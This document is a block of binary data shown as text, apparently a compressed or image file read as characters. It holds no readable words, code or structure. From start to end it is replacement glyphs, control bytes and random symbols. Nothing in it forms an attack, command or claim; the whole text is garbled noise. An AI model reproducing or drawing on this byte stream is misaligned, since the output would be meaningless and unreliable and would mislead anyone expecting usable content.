,Z��gG�&�iT�S�j��U�[�R-@�B�4M�h��NW~iׂ�F���ng2���Y�n��u�Dn���1S[/� �V�Խo��{`�_͛��!Bdѣ�4E���ԔP��BZ�F;֒*���Fذa�2����"V�*yr����\�/*+��]��(q��+,^�6s��~L�73�u:G��nrĞ�f`����)M�6+���:�#�������&
%���H�p���4-;/$��w�ꪬ>��X�"�R2�&�7;C��F�����.�`1�0`3t�Ŧ  -���2�2Τ�l��xlD�LCჭ�4c��b�т0#��j�1��#K�z����".��2�'C廅z�-:/̘j�����+�Mt���� �k�
���>4�C���k��������u�9F`Ш�JAT��� 4ej�{��5��3��"v������
���*"�)��#����2�K�H��(D�q�X�2?��vJX���z3�	yI�6�ϐD�+�<�Q��c(�� n��%�H�oaV���,t�G3�֨�3�:���@N�Q�2@+|
���`�*K�OYe�U�<�G���48��4�JaݕS�|&h������@�A�
�iO�F��*~��ED�#S����ɤ�h��5�J��8C-ؽ�F$���-Ī�ݲ�rm~`$�3��K	-��Ǭʣ�#� ���+��Bw��(yh� z.�9eփ����T^ c�Y�j�Ƌ�fzT�UA�n�ӳ[��%$�������4T�ٴ�B�7�OcP�Q�Nu����՝L�t��{Q��`i��{����A/��*{h
�D#@�0u����9h�[J��_ʒ�HFZy��ڥ"�hbJ}�-�$���-'|�f���Q�r���F���^��L,�"l�K��Ƅ(���1X�P�!V �6Kl��,֌`��wn�)S��;�@CU����ʉj��Vÿ��������
�
������I�g��^�����,Hw?�������q&�����d���!Rhn��
�Z4�[	%(�RS�*j	�ن.	�M/R��c�5�n��e�7��r*��[��mN*6қ/;3�u�M�J!+���$��L�cUB�Ր��c�VFל۸��r
r�5�@�5 ��?��dv�J `PEr�BW����`�!�y�@B�ԤL�+�<� P�2���7zm ���8���<��u�Qڷ�+�$����H��Ǎ�o�k]H�4�r���R`l���r�mY�
L�B0�5����](�8fFӅɌE2��f���Y�ߔ�#)1��<��4-��I��c��	:�δ�LTgtp�s�nc�)b�hJQ7)@R�A]�JQ/�w���7��D- uH G8$�o
��A08_�Q�Ԥ�d��ZZ�g;���#SiH�YJ�!��8�V���<D}�۩�$z�sP~`�Z�	�qmldn��$z̍�1�YM�,%pBJ:*kSh�L�4�m��L����QIb�\l�Ua��A�L^�PCj��e:J�g�D]�U*���	�\�j�d��Xx�O+W��-�`�a(�$�a`�@Q9Ӆ:�����=D@�TT���q��R��
G��%
��RI��O�L]� Ъ��:c_qe� �qNՄ�b"�OpZ��Xĭ��NY8t�P�'���EK7K+�� /�X�Tf.b�rq[h����v�n,��58D�a��|��	�P^���^��]�⑹Kl����*t�P=�&%�`��S�2M+�9R�q&
5%$��������`��?�{Qܬ�-��2��*V�nf[���T
��0t� �H�ɣPA�	LV�X��YɑU���«����VT�z��mJt����e6s`����e*HtW'=�n��.�]s�X�\�+s����A�)��U�T�%��w3�,��`�U�Q��&��'Ů�+�)�epnsO�~�j�ɰոۭ��DF-F��S�ACT8"�����k�JkF�t#��5��*�l�jC�uX���^+(��=�K�>�������� ���8)@�N��0ej(?�hv�t����w�fA+�P����}Ɍ
Jf���%���Q�󾌦��-�0.�c�x��'f19���"�K�V*����� 
�&#��X'8�:�o��x�Bݝ��(�	*1T��M����uC�0�2�׫�����FTЃ�x����ߞ 4���H��������c�` P��P�A�F�H���@ ���,�mS�үݬN��M�xn#���Ɂ*����b�|��i����fi� ��eJ���.C��l��p#nIJȂ�,,ګq���$r�(pZ�����l��nu�����I� �O �j+$@��6(*�@F�l+��!C�L���D�\@%x��p���;P�.l���Ԋ0�R��b���\�4���lQ�������al2��h #v�' ��.Pq�B:b�XѶl��1;j#o�����q��Jp+�%ŬsMZ��]�Pq�釒Pp��3���q��G2��6#�F�:C�X�	���+��e
��rD��!�fHҮʄ2��'Հ�X�� q�֐M��"s衯q�����p�	�j*�
\�q���oq�6�����so�0�=��d�%y�,��#g�%סJ��ZE��&iR���`R.2y�(;��`@�-9�G*�.��~�)0�k��$� �� ~��l0p�%n2���.&�ZhIѸ1EʋҌY��[�����[�s����A�,E���ًT�΅�\+�<r�X*����/zr/�o4��"q�#�<P�)�2� �'m�|b�(���*�(}$ɏ1�1I��4��r� �C5}�%S (���<B&��A p�{�0_3�l9�aW:���(�S��팱 ��)��92)�#*ސ1�"��*̧+�R��(����J��e��/��V�q`O�.�� �r�  �s�0G[4$��ƒ	��^-��J��
�g1Y�C:i<:�(gE!��J�&���dt�%��)~�4{�u"�7Y��j;�4!B6ӳ(k��4Z�ǲ:!�AЇ}rF_�
�U��tI�R�f�� 9�sJm�Ȭ_�%�g���%U&��:��L�q>K�.v�CHsZ.�3@�L-���GqN�Zt�H��\ތ��,�N�H��\O�~@s��I�t!;]TY�S�tC6;+"�T'R�P4��rS��d�hLuS$F�V��2y@�2jXr"�� ;K�|���Y�uWu�52z 3��O|P;�5-
X���*![�u�����!JY첆 �O�5�Rk���J���K�PNX?��dX�3/�s
�^~DA�q�T?��9�go�v �u�l %��0=��#,66�3��B��4�`W?6�u��`�Yi�"c�f��_��ew��xj"lf��4�fkCXm���i{V�apQX�$�i��X4)L��v5F�*ׯ��i�UX}A.��"BV��m�6h%3`��l�S�F�j�mer]���I�H�B5)\N���uf_�g��+�B��My�9� �P.s��b	eD����t0��

�
 �Z��m�����>VZ2�	9�GBo��OH35q��p{a�w�W��n��fE�j�6g]Չ��i�r [��v���E�yg�f�)� �wX�x����	}a�V���5X KlU4���E�UD�o������6�n���W���t����~�v�U�vj�B�~�q��}��qA r��q03���IX��M��|�]G~��l�]8!���t#G�ܲ	��c?[NVt��(/�Rv-6�h�Wf!��Xr�����Un����gk&.`�A|��g�b8�x�����������2 
���/: ���w��7bR�xx�A � �"V��L�N�����9�|��������.ґa;ܡ=2`���&M��y\)%����,��XDy�Mk������ ��K�W{{��f9r��Ç4�P��
��N��q"nB})/hx*\E�z�R���S�}0T��d�!��Rw5Ԉcf+�X+�X��B�8h������wEB �LlA��ؔ�EW ���6"�y���Ɉ�k� )����wz����E6a�'A�H�#hxI�)��E���=ږ5hzm��x ֗��79Xz$9��9�`��x�W9��s���)��w�:����8>wc&V�lʠj@p��ۅ�ƊϪk����auJ�+*�/��r/n��%)N7*��Z\����]�f.=.�=���ѧV�d��	��a�l�2\`�����f��Ѱ[( ��[��p7ۣ���<��$���������������D���gL!uD@�� S`h���@X6�wKۧ���b���+Y|r����8��z[�c�N����������bE�	��M�#��?9���!�E�C��eA��TK6�sTlj��'m~ح�0ZR���*�f�\7�YO��	�X�$��C�Ш���c{�s1c��r���sE]� ;�L��±�&+[��٠�}�)zf`lt��`�sܳ9��[���5{�Y���<�[V�b���5�z�ֵ���r�g�ųqn7w+�={8�����W���{ͮ �G�ـ�8��:VZ�Σ#���qK~���ٳ�Ծ筷�¡�ma�b�o����������.��1�s�y3�YF���>C�,f�) ��hw�2\	kD�A.^B�vs� �e�1~(�o�n����Ŧ��Σ��ىz�΁�D��d�����ؗ�Z�ׯ��c�!�}=C�����=�dR ہ����k����)ʝ��� ��]��vaLzҝ����4%��ށ=��߯�9�F̜߅���}�'�=�B d|�?&�����^�]~��o�{���|]�A �6:��+=�/]s�:A�@��$(�4AKW����@\s����.�$֓JФ�0�e׍ݍ�)���F:T�����ݐn��^(��|ܻ~��~����a��I6�~����\<�������i�������9zs�~��^w�׾�������=�-9��� ��5�U����߾���:����>�z�x >?��럒+�%����+��/�?��v/#02p,�qF�)g\�Z	0�.�a֍V�³ak�vw 0񺪞�3�㪯ڬT|*(��/K��bX\ �ܯ�) S�����!2���?
�4�J�*���0%�+V?2,�q��;
����@
'�baC�4��5��B�+�[��(1���/<)�(3Tn˘�K>�LEŃ�"#�Mxbd��dS��\��#9�l]j�Kԣdь�h�3�Z���	� ]V@�m����@�5�A�`;
BA�ǔE��\�%��;`@�ѤIi�4�3�!D�[4z�'�VM� �ݰ�(��Qv�԰H�!QZK���5E�Rv�B[�4)��u�hш�]�v��=$��Z=��3ר�1L�Git<A����X`�`�P���A��L�Q R���M���JG��Gܠ�}-�T@eS�G���y4� �LȖ�|$�W�D� ��S�ŒYt��y�chETWK�R�^�E�G")JLb�AL��]{����D���G?XeQ�|�Ej� L�=�E�{Yt�������h�(A�n���lJh�\4�v@�)�3���E!�	���Ţ[m�f��ot$)	@*iw�6J\q��Zw�tC&���ٟ�������*�8���&e��ٷ��j:�-��"�F��c��ۊ��
$�(J�� �["�#+2Qh�%����ʊ�S�0ik����]��m3#%Wɾ+�Qi%0ξy�6b�/+i:�g�"��C3D�kc<�M�rR�+0͏a]u֩6+j�ʶ+nl:h�6�Υ-�����s��!jՃ:L�����^k�5,�aS]���qti�)j6,�jbv�gs|�!��6!>�w�6Q�K0��₃����Б���;i�]�EC3-.�2E��QVdE�S.@;YN�i��B0��7�K���ƬG�c�h5�B���&�tq�1��p�G�{�FMSD�����TZ���g��{�Ӳ	�@��>���O�Rs��(�{Du�:������i��(֭���p�ka#��`��U�
[�Z7�g?MD퀡�ո�+���~�
�j�`��0k���Fc�-`�}��B÷;��y2�Ez8�(Zb@���.	8�"���H$��g�a�B��'VxnG��VP�()A�I��'�}yD4ʅ!8��pX��`��5�c�K^'�Ǽi<N��(��2��N�k$�I�7$����B��^�����0n�a�h����E$-qJݐ���Іq��چB�� 씦H�_E�Uj3!�*5�Q�3Ak�@�F��*�a��L4��4Z؟�F̠e���2�s�6ʄ�%����E8���1h�NZt��,���XWpf'E"�(oӠ\�a��Hxτ�1dt+�b�46�R���#�zg!�el,y�h�Fp�z��Nr�Z��6E�� ���Q�^)���2i<��+��&=�ɚ�� ���9��\m�%T�jL�9��P�tFu�(����4�̧hA���C�N�T�j-��U��;�؂FW�b
@՝C���C:o� �f	
��A��C���u�h쪨�tf��*H����#�ؑ�Bw���ko��A����o�ؙ&��qh���'��ct��D�i���=� ����0�0��d�0�job&7�He�DFD[�)4�u�� R��^�s�T }�V�Ć;��*&�P�Ҝj�gE�s:����
l�+������ϜS�ڜ!�q�ϊ�ќ�Rɡp	Ӑ�����A�����B-��Y�Lc�xO$̋^4c��HʁB�vCh����R@�%�
ϳ�k{|,����dW��C@k��Ǯq	6^�l�S���D��{ �>�m��e\�� �g�scK��v�c0�>u�Iqi��6��2|�X�.�W�yA�%p�dk௸c -�cÀ@��M���4q����7W��~ Mz��9v+2�(V@�u�����9�y!�'�rW��8�yi1ca:���t#+���( �=�^F�;��f�`\�S���(ӆ�ߥ9�0���`pyIB3�Ľ����8���8%��|������6+�/�����ȴ�N�nO��>�qg6a6�hҨW ��@����0�1�P��u��ͪ�+�Ppԕ�9	�0�����F,q���m`��|�(-n� '�+q�d;�2�@� �R\���q�̢�2�$FHH��P9	�)D�����`7E�S�Aڄq�%�X�U�ј�c�.߭ң`�B�ˀ�E��{�ݼ��2��h&(-�#��K����	�y_��.���M�̕T�m��2���f��9{�3�Lǁ�8�����X���JX5�N��G����_S�1����?���m���{��O�+F��
���9���h`����\���efh[�	���Y�Rig~�� 	Y��u�G.�E[��w�wХy���_�o	�/��H�Ex���%�-Q$1$�7  ܦX�z��gW7�sLw�7(�r6+��{�w�I�rG8�%|�2|��D�J�愛1�@4Ih��`Ӈ)ga`�?)�gHkX �aL��	����Wk� 3<�MD�ـNr#P28�#�U"ur��W��!�d��k~�@�`H�Wq��s�艣ag1k�� �ƀ��h�PT&Jv������x����:��y���rG=�����ȋc��Y�Hu&�Gq�тa��8~'�x �h�Dp[�'Ѝ �@%~<X�lht�@A�Gr�'|M�
$|K�����*_S+H��A_H5B@LaEM�027sDC6��I���T�'~��t�t7�H�(3���8�Py��WXG���d�6CB�0�'o3���7I�V���X@�����)��@��:����F���dBaNlA����U��(
��Ti�S��=���N� p`�\ٕ]dY)Dgɖ^	z�%�ؕYa$~��g���d�V��=+$�hdE5��ӱ{6p��(���{�sF�?�F�����H� W{a5?V|� i�)�׆l��{BPY(Y�Y����>\�W6V)9���8I���c��Qy"l�ua� l�<���D�u!ͩ���7$Y�� �%�i��p�y��ɞ�	Eɵ �ƹ��i�l��%��B1�c��m���%K��y���X��D᳌V��#'S%��'G�f�׍�&�a#�50�J �R����	$�NȢ�ǄƷ��؄����8��-��6������������K7>ڡv�9�а�7�7@Y��	�4��E�~��P��X�63n&�cj��I�w�RJ��Ǚ�q��	h�9����sz��q�Z��4��C���3��yzk����N�%��qِ��z�橠aY&I�����D�t�S�d53� `�[���z��� # �V*VJI���U�J�i-*L4���'�ʚ�6��9SAEZ58ڣO�s�ʚ@�q�9�@>�t]hr��:G� ��p�����Z��S9!\�z�kJv" ���!�ƒ�l@�[��O�'�y�[�~��"Y������G�z���j�#��{`�+D[�$��)��z&�0�!�-K�  �jz2� �j��ڳ�$�)�Kg�Hf���9J���ث"
��X(Z����,꬜��^��]��]˙��a���x�ұ�W�����a�GjB'׎@���:���	�vj��i��_�"G`�Uj�6��Uz�a�m}E?��4���i��+�{�Hd���H ��~;��[��k��[�8����m� HD��K����.�Qt�bi�[	����k��Du�m;[���ʫ��K��JS�k�����0D/u]�C��[P�&�u����Hv0M�M�'�*X�{]���ʶY�@ֺ�d{��(�Lg�c���t�D���Z�j�`G�P�[�� ��9������֠P�v��}��i@����<�S-�;���\QsG��L>��2,��ۊ�`�G�.`%�s�M��h۽=0�U�"f��KĦ�nK á�<@�0Ʀk]CkA��ۺ� �D��Z�<\��ô���+�R�! �\��bK����\�h;�-�Y묙1������OZ~Y���,�A�v��*|��1¨���%�~hp��l�fA��#�����:��
��uܛբ�K�˛������!Y���e���y����N,Ǚ�� �S��){&e�Ql��+�Bf�D����<dV�!�r\�S���{h�%�T��t�'�W,M�p۶�I��L���K8���Яa��P
}���!-	��>G��)��+��,��/���v,퇯�	H�w+-w�M��V�� ?M�=��"q�&�'`��g S�NSGϼl��	Ջ��&�˕z�Ֆ@���G�u�X=�o�C-�4�RU}0f1�?]H�����N[З�{�����
��[ۘẍ́κ|����ؖܿ�іᫍ�m����H����k�:K��Ƙ-��&�[|D2���7u@�DP�X�6�2��{"�X��k0�M]�v��z��Y��:�[��7�P����]��D�d�S���ٗ��=ƀ�jף�/D�h��� �M�����ȉ��iK����=*}ޏ��tձ��aЕ�HȂvh�2��"��[l��R�C��N�md|���ˊ��5qH"�}�6�Y%���M������l#�����"^�J�&NϨ}����'>����O=�n���'N~Ы;� �h�ݽ:����A%{���M(�=k��NN�N��+DJ|m�__������(���%���6N�&�~�F%<t�un����vS�Y�*��H�H���ml��Ѝ�޳\��&�g�ˍ� �G^�n闎�����	Z ��mKa��1�i�;��+��l�S�	����iq�i��ׅ���=�N3{^�u�d�E-nzc^�e��}�4����N�:�Bx0B.0'�vP,b�!�S�����]��0�#����a�>�}��=:�����2�5�О��>����3��j3�>=i�=���|���~����S�J���n���^ Ֆ�'b��!��}�Q����=��� �����f����/6�M���~�����~��c��n�G����\딄����P���%�uc�~�]r��Qo�� 4+�b_Sh�iP���Sg�;.�R�D��^"�p���vઓ������<M������w�v��s���P�%-�z����{��������p�%�����\!�Z������~�Q"1���êo������>���c^�������/�3��Uo�F�㌶_�?���?�r?��樂��O�6��<��᯽�o�4��ܨ�����琎�[B��[�{��`�o� ���g�XD��l�@�L��A�+Z4u1�ƍ;b�81�ȉ!��(j�Q(]����e̔dx3�Όa��ShP� Y�yT��|g��IS�T�U�^ŚU�V�R��4�3�I�FI�E;2�ڃ������ʕbe6��V/[�{���n�`�r��]jҝF�&$��(¢�{^��w�ӫxZ���q�<X�j՚݊�Izpa�u����b��I7�>�Zx溲�Ӵ�����CX�hY:Z�Ly>����q�ݽ�5��K�=��Y��$�h�_~|���Ga@�����ϿNX���>�@�<Ӫ7�0+��#,ȋ	/��M��C?�����2�8��0��V�!��E��Ao��FM�� ~�1� m��Ҏ�� r��tҤ:P��;+��2K-�|�����@E�@�D3M5�d�M7߄3N9��F 1%z��*��O?�4PA%��;�	�,�QG�4RI'�3�/�l3)�Ӭ�A�a@���95UUSU`�S[a�	�!!VYm%s��r5I~�U����WO�E�JT�B���j�S���]=���"��	�(X_���"~��́��؇h�-^�`�%��7�%��'	��g�x	�E�`�V8a�	.8b�%~��W�w���_��9d�F�&�ѐv�,�`y�48��_��]H�=��`�!�%�z�9P
:͡�}h	�=.�^�?��i�����A��`����,�z��{l��>�첣@[l$�9n�a*�%���%,s��4ݓφcZ ����E<���Z�ſnr����,�<�T�- ��rH� �*+/Ƣ��2�*s��S��"�)4J���dn�w֤U���Pi]����2<����$�pC�6��z�`j*�H���j+���V_u�����訌
���4o��>���=�C��T�������#2�
�Rf�%�����@�Y';�	�dTG��hЃ�C�Sl7���o}f��R��Z�pY&ka��
� O�/�߳����>b�����-�q�������\o;.�Z���'t�1�
��+QP'�i"�H��u�|c��Ex'�ɯ~��@�8��o�w�!a�GXLq��RH�Q���1��![(��%�,�%��F������Ȗ7х3��,�I	5G�{q`�#��!�7P,�&?8�!anN�֠pN�#$
P:��h�Ɋi�b�!�t+3��J�p
�\&&�HGz�߬�7'��U<d g8��C�X#	Vg<7�?��s �\��Й�$��D�dɾ���)9W�M��I�4d3�	(KP&�8��^	��:4�2|fܠ�:��5*����� I���Y]q�8p E��h�4���<�w�X&1�i28F3����;���O|S��ljT�*�3W-F�D�bUS>����ի�����'@���F��T�����!z�� �hʍ�tU�b����e� �iOO4���v({��X4�t�D,�SD���p🄌wRV�����ڙ�t�4��Y�O<՘ℭ�1f���6�&,��Ow�i��Po�3��Ǆ�m�:M�pm��6+���¶�½
�:]��ָ�����U+P�q�arI��ĆO�u���Ĕ�H?J��|� '�G%�bB��E�d �s=� 2@�	�����-<aS�������ɀ�q�bL�6*��Q��B@iIY����/�Ao���)h�~Ø�r�JL�2�I�[N����;ݱs��Sr�t
1r�S,�����x�y��v�c>�2�1 t����gf �������]�B@֞��ơk[����5J D ��O���q%=��f@ +�w]�H�#�V�|EAP���Sj"��,Ŗv��}����у��'(**��[
 Ö��m�b��o�\M�L&L)Ky�Pn�8c�B!7�A�m�<�B,:�F�6Ǣ<O�:��31�����!�e��!�;X���*�}or��n�mky������]����C��^�[��Fz���uK3>*`Z�;�S��vq��p��8%I^������&����.�8Ggiq�Ѳ�T�/�j�]��֤f�J0۹W�����,ݦ��궙��3�3�����������f�m���@C{��E�����B`�bZ�����ަｭ�!��ag��m��Y�Z�6>Ȃ^��%?�B����#��jE^&;�x�Sn�t��F�Q��|u����nBjX|@�2���P�f]�L���������0(��kyK�mo�հ��{ѓ��!ᒔ�l.�#�j�nq�ɿ$`s�t�7���vin��==�T��nfV�w�63�-���x��J��Le�1�4J8<�*��D����?t3�g�*+��;�b������$ʐ8G�"���$��?���#�i�=���26w���?p�b���Cཤ;��#��[>�9�"�	(Q�Ar�,�#���@؃03��X:�q��3	(C�bhṧ�{��c�7d��t�)��y��3C�7yc��)���;
$p��)HL D9z���
X�,c�3�ķ�K\�4*7�JG�Ľ����K�<�<a;+ȯ�� �K�䟽�8r�'�=]$>*ěY4��h>`���\����ET�����5rڰ���b�Z�%�� ���9�1/���B!�A�5�>�cçB�� ���P35.;\�����::l6n;Dq��)���h8Nt�4̧�k?�?h;�ķ6�H�l/M<�x43	��?j��k�3���@Ļ��EI8���o4
��$�/ �rE��ET�H��In���k��	�@/�t��x�D8T����1qF \F�K�h1l�
KV��ð���
��E!�:�B�³�Ǎҋ{�k+-И~d�b2	AHl�>�����E�#hA<�Gc����10��4���L̼L-�3t3D:`�� ��:��:;,��tv#+¤�|M���� X�ăȽ�@��DRH���ȫZ�D�Pl��{D�TD��F:+�.,Z <�3���������"J8����DȬ��T���� /hOe�;��U�r��J�5�t���)���,����u��2O�[�˓1�C�C�"�2�)z�Kפ�	l:���~Y�4�4p���6�c����S$�ܺ�"��,�CѪ��-������3 �3�L��Q7K�}ۂ޴����Ɂ�&�Ζ��󊴐��$�=�� :���%��"����a"��NQ�OJ���ぱ���b
�υZ����sTY#Q��,O�ܬ��΃�>(��������!���	���d�(0��k�c�P[�����cU�Ӯ�.5Nd�P~��QHa0�	@�c�4��:l�w�&��7vS�e�f��6#:X�.3��I�.��Q��"���-5�9LI�"TT���\�@If�ҽ� p%N�A�:I5�|+�'�>��D7���s/���L��]�'xӮ8
4�S娱��A�e�ǽI��ج�s�hYP��W��G!��d���%Y_X8OS���b�TS���c�'j�V-�:�1)c�VU�r����1H��4�V�����Z��3ނ��Ђ&�"���}��:�׫�l��_�@��2d�7Ӽ�>�o��
��4b��<s�*�:���,Ū�ڬ͸N+��1I��
	�11%Y��I���X:�U����<ټe"Vp�cY0��W�X~���������S<Mk!�ْ���5�ԥ�S�M�Y"Qcͽ@�i��v��)ʳ��[�.��U�~�&��ޥ�5\�:�ڢ;�� $C���b�ҳk�o(�$V:�_2q�q:ykG�[mE �'�Čl�0�n3+�MQ����[M�7�dW�M�qZZQ�:g� �`CR�oŪR�W��^��\��]
�������%�vE�� �=Y�(=�9��8��a5+���X�s��$T4����a7��*�b*.�k�=�cX/n�bK_5�+N�? ���E�E_�����`�u�V�M�GB_ʩ�C�=�Zkd)�X�3�V8R��{_�=R���� �V\K^�1K�@��6�^E*�-M<
������;7>\L6�>e���E��	���Q5����b����Ӆ�<!��2A�a.���/�S���;u�'؃{|�u�-n$�0g��qp�*H��0g�s��B�I�^]���h��C���T�	6�V�n�ߢ�7fV���'sV�'c�Ϥ�O������;'l`�)�y{d�Q��ʛdL�d�*�N&蓖`V^9X�d��m7��T�`��DH�c���h�z\�]ڱ:��W7�
F�%�4P)�`�����J������0�̰i$˯<4�����b6] VZ�؈'xc�5'�U,|6�0�f:u���Q�����Eu�Du���Aノ_>_�%!����K��e1 Tõ0�%cׁP
�<�	dp:�e[.���1`��RҞ
�F���Q�e�A��x+�f���l~���]Єk_b�_R0�-�6�	E��H�nUأ"��6I`nZW�꤆ h��W�M�9�����6�A;��&�v����E��xa~�����Ql��6�T��t��^�--�>fE_�f������y���k#dhR���s�J�F�3x�U{V3|�5W2��-pսn.p}�+���H)\Pcf��B� �6�Ж�2���`\�l�,^�!Hu�ۆ�D֎�H8�ry��4�rY�"���a����mr@o�2�. ��]�����]�.��U������fjsRs��i8�]�����5f��h���3��E����f�Ly���o7X�&p�6o�ud�p�C���إ�a���PBUf�8�=/��Fku�WV���% qm'�N���i��&���=�O��V��b�Ngec�lvv��z4�q���I����i���L��W��`L������~�m��-��N�z �xZph>:�Lh7ǟ2d#��@��^e����^�Qfo87�s�TЂ:��5�4�J@r��s�\+�x�sI��b���ێ��p�Wo׆��-ht��tZ��F$g���Ȓ�y7�o0L�HroZ�/�Q���jf9]vdv�Wo��N�q.��p��v�e��q8̻��V$��>���5��/��>O��4z���nh�vm��e� ���u`�X��Px����y&�_(K�<F��^7h�2f-�F�2�B���B-�<�~O�J��"�Z{�O�r�5�/�m�k�)O���X7 �~���3��/��@rv~�~�>�Dy�����w���wtkPt�o��G���~I�g嫀0��L�ѣ?c���$��Y��RYz���:X�Vk� %��)Vy ��S���z6BR<�ŋ�O㏇�ŀ�8�"��O���/xa����	K޴��f�Y�,h� �Ax1U
�B <9��?�2E&5�F/ar�t�աʡAF|�#%[��h`�@g��B`��{`
ݹq��	���ClgVUMiQK�~�|�
�^�~�MΫy�0+�����f���6����4}��4�n�U�kY�٘]�~�H�E����1y��rZ��Rdb���3�>��+���{3�w�Y)z���ɛ���n�-}�4��ϯ~4O�'��S)�{�Ȗx&1 �W�b�}6h�qd`TFQ�VP uďIB��SmaDUF��F;-h X=���A��FA�E�Xc!a�v��{qR'D��Yh�ӇIğ[pf�g~���a��$�B��s��m��M�iZJt�3�*0�o�I�zNp[a��Yg�Y��\"(������@�{�ĥQ%���]�x r�-�pG v�[�U�u��`��7AEW�ǜ�
ܭ핔Fs�Bge}P�$�H<)����Q�Ċ��h��@�E�gD��°�N<P���B�H�$"��"��S8�Db�%������F�ڐF#�z"[!�謹D����mRÚ����Jd��u�#�fT�DR�z�!EQ*t4"Ie�PF�,�����lq���̐���~���C�}����P���3���؄�c����}�q�gi( ���αBd��],���W����^��!�+[e/׶/།6Ct��^J��+���w�,������ l1��.S���GdZ6�+�/-�ޅ$"9�ļ�"Lꕠ����x�SF�֐� ��F. �oDh���T� z{Od�L���|E8<1��,`�Ɠ��\�>���C�6�>0TÞ�RV>
�����,[gIҙ���0�>���:�P��d�ftyS]�J�f.)�q��ji��/j��cH/Z8	{����$MH�q��`)h$$�Kg���'o�Y�
g�ap&oZHg������ATD!��M�rR�G��9h�G 	��݈���q�"�1ż�E+��L�����I�C,�]3���qx�<�P:V�A��X	����>�⢎�¯3J���R�� ��&5G��`J���:�@��~�EB2ї0�DA�	����'T�(`*�w��0hqqF^(��F�B����o(c��&JP8C�Y��1W���M�E�G1q��u��.!>�a,����K�d!=�i�Ņ�rBAI�5E�5�`��֧�	t�4g�ZVͅR��cD�B+jы�1���#!:7��.�]D�Q�Ԣr�KzQ�p`T�@2@��&�7� �r
�z��f(ȇ	�'�t� �!����Ee*��
�"`զO��pI~��+��)Ѥ�E�	���L(0�I�0���7l��4`#U0�ӘӜ�HS�ښ�e����S�>C��IP�-�R��C,(Ǉ�䰨0F8O�Y�L݌F,SQ�����i[[Z�V�=�f=��Z�"�S$Q?���e�碽(h�&�Єr4�)��q*�a���;*��5��E��.�;Q���_ sUj#4 	A(/{A�P*����|9:=J��5{+zI�dТ���|̪M��oM�t
�`�¦*ڛ�� ��� eN	K3��>c(��q�E��.	�<����2	��<�b�vl"�;S�Pt�m�5�<s�[� �&�(�Ϧ�ᶤ���G�[)c9�>ĦB��P~�V��.�!_YȂ��	���l[����/�u4F��W�.0]�>���2@��<�^���Q:���,��D)��w��I���>3���O7�>��@��H{z�TҊ��SW����x5j�U���Ծ�ȘW�L�f+��C$P�&d /��q���.�S@�0^��?P��+N�hX�����懸-�%����A�e�~�
���y79�g&�h?��Y,�M�Ž?:�%a����g{��v��H��ݖ'�"�cVx��D�Y?����!����lpAqQ��F#�tM,���q�ω�J��񑂗�voFF1r����|n��_�-9ի�t�_��EKS'`s�{Q%p�:�u�)]e�T���Վu�����^�7Ώ��e�0�� �"(v4��w�k�h/�}��Ω�Ǹf�b;q Ph� p����̿��M=��6PWǬx:�\=��`y��J��BɁ8�[����L{� cU3t���dD�	�-ěo�[-�H������]XhH�-����k����S�=����q�h�ِ��d�7ń��~������AT^����( ��e����Ly����R��QH ��J��v��\��@�Q�F]�`	������S��<�\$g�8���+Fd$Z[0�����q3�9����'dN�^h[�-(C��R_LG�l��<�P
 �-�@�y`Y���my]�l���љ��-�!�Ԓ=�!�!ZuAE���E���d���6�`A�'����ݭ�$f��� A�Á����y�X�&�Ε 9� �x`6�B�U�}`+�Hl�#.���#&���"��-�Q��2���1vl Z %���m�� )�3R�5R��U}�C�u�3���DS|��r���ą��z����dÚT�^m/P��+q�8�c3�8�bP���!���p���@*d0�@�����흍�%��Ճ���%��D��
 @����$}k䰭d�l$i���!q�������"��x&R�*��Cx���PbP�B�-#J(�SV�>�QcP��O��C(��P��P�P*e
,+�V~eV�LT�P��W*�ZO�a0����A��W�%�P��P�)�*�0bQq\�" 1�cWLIW>&_Z�b^�Xf�f�ZO>�
�y_~x �8F?�b��L=����؟� J؂>*��4 �4�mK����oj͍�=艠oG���L�Ѝ�f]��E��C�����m&ZI*���]�b�x҉�M�MVM-�y�au�
����Ix&��@3TfQ6�}�\zeر�4l[��%
�PN���D)�H.8%SFU��,:��f R&\J���~҄&���0@T�60&��0�,�%x��4~�''nD�@x(9DU4he���%S��L���`�� �q�^���9Z��F�L�1�8���Z���I& �l�C��u�0��f̀�d�E�F�)��e�x���5U]��jdj��	�i�`I>��!`0�ie'E�^L��H%İ�N֧}i.�%Nև��(��B4f��B�����`��h���)�@��ꇀ(�C�.Z����ħʨ*4�z� ����&�!- �"+$E�h3  Ll�Q ���><ID@@�&WQ�,Az�뻞+��@����+�½��C����<�X

�-���
MA�������:��Itc0d�+����ϡ`�F�2h���Ӹ���u,B�F�K~�m�ߟ~�$J�=A�ʦw^d,n6d�,D�r�l,�^�e��}"��!�r�۽����5d��b�N%�N�����VJ(}�À�D|�} `. ��4����ך��
  k�N�V��6聢��j���8(���4�ݼf+Sbk�ڧ�A
��^��F+���!+~iёkA|+ e�6��R+�*�ln$��1�f!A&�����7�!��kT[����V���.
�>n�e�h�꒠��G�P����"�1�p���b��&+&A�Zf���h$E����.P���@���c��W����.�Rm�n���o�+��|�@.����;8�Ue��� �*$
�R��2�ŭj���[�k\�c����nvAk8Ŵ�kRc���a`�T���~j���W��6ԧ��]H�g:郕�X���i�U�(Пl(��t������pm�(�f.)�emp`F�6o��m����~�\P�l��P�C��@s��q�M*�x'Ͼ/��G�/�f�r!>����k	�jD�V~L}Tn�^b��mP�.��Æ�.M��6�T�Be�&��-�ʥ� ���j.���L��64C��l �*�!��!� ��\`�09hOHK<$&wǲ�:�F�-��΀��L6  2Ւ��� }�`V�>�A�Ҩ�)����	���U�W�3�bn�,d�:�F��"�<�U�gy��2T��C|<�WN��W6�o�W,ሯf
2Iq�Ee��>&�E)'2��m�~R�Ze�@�U)+"S�r�ֈA�j"o�4Э(�K%��OBkR��P Ae@p���c����Z�i��Y���HU��ADO2�h��z��e�E�0j��5S�ь�`C;��V�U� ��eJ�B��Y�5���"�_�*��uDC����=l��G� EO��ANi26���Rv�R+�~GcS�H�z`v�՘+�F�*2k#��z�C��Dߴ��*�Z_�r�e0D�4��;(�ye�IG�`�5V&���e��y-u�8k.�r�hU���,��4�S�H�/�n0)\n��$�f
H� �fCX�h��Z[/�86]+�*l��u;Wi}���������]��V5suP�5�<_N�����R�0ٯ9q�~�L�8,����6  j��B���'������*@h��AoAiO���E���j燀�F�֐�vJ���vi��lwT'e׎�5*�U�B�4�CT��V�10e&�� 	t�
